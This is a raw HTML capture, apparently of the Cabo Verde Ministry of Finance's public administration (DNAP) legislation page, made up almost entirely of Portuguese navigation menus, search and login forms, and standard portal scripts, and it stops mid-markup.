Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3DlrAU2lMo" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769086239186"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769043696022" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769086239194"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_azfp" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mrjn" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mrjn","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mrjn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mrjn",new Component.default(context,"#mrjn"),destroyConfig);else Liferay.component("mrjn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mrjn",new Component.default(context,"#mrjn"),destroyConfig);else Liferay.component("mrjn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislação - Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div 